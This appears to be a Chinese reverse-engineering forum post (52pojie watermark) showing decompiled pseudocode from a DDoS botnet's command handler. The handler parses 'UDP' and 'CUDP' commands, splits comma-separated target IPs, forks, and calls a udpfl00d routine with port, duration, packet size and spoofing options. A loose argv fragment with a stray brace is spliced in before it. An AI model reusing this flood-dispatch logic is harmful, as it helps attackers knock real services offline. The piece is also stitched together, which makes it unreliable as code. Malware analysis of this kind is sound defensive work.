 unsigned char *ip = argv[1];
int port = atoi(argv[2]);
int time = atoi(argv[3]);
int spoofed = atoi(argv[4]);
int packetsize = atoi(argv[5]);
int pollinterval = (argc == 7 ? atoi(argv[6]) : 10);
}
result = strcmp(*a2, "CUDP") != 0;
if ( !result )
{
if ( a1 > 5 )
{
result = atol(*(a2 + 12));
if ( result <= 10000 )
{
result = atol(*(a2 + 20));
if ( result <= 0x10000 )
{
result = atol(*(a2 + 16));
if ( result <= 32 )
{
result = atol(*(a2 + 24));
if ( result > 0 )
{
v19 = *(a2 + 4);
v20 = atol(*(a2 + 8));
v21 = atol(*(a2 + 12));
v22 = atol(*(a2 + 16));
v23 = atol(*(a2 + 20));
v24 = atol(*(a2 + 24));
v25 = atol(*(a2 + 28));
if ( strchr(v19, 44) )
{
result = strtok(v19, &unk_80569A4);
for ( i = result; i; i = result )
{
if ( !listFork() )
{
udpfl00d(i, v20, v21, v22, v23, v24, v25, 0);
exit(0);
}
result = strtok(0, &unk_80569A4);
}
}
else
{
result = listFork();
if ( !result )
{
udpfl00d(v19, v20, v21, v22, v23, v24, v25, 0);
exit(0);
}
}
}
}
}
}
}
result = strcmp(*a2, "UDP") != 0;
if ( !result )
{
if ( a1 > 3 )
{
result = atol(*(a2 + 12));
if ( result != -1 )
{
result = atol(*(a2 + 12));
if ( result <= 10000 )
{
result = atol(*(a2 + 8));
if ( result != -1 )
{
v27 = *(a2 + 4);
v28 = atol(*(a2 + 8));
v29 = atol(*(a2 + 12));
if ( strchr(v27, ',') )
{
result = strtok(v27, &unk_80569A4);
for ( j = result; j; j = result )
{
if ( !listFork() )
{
udpfl00d(j, v28, v29, 32, 10000, 10, 1000000, 0);
exit(0);
}
result = strtok(0, &unk_80569A4);
}
}
else
{
result = listFork();
if ( !result )
{
udpfl00d(v27, v28, v29, 32, 10000, 10, 1000000, 0);
exit(0);
}
}
}
}
}
}
return result;
}
吾爱破解论坛
www.52pojie.cn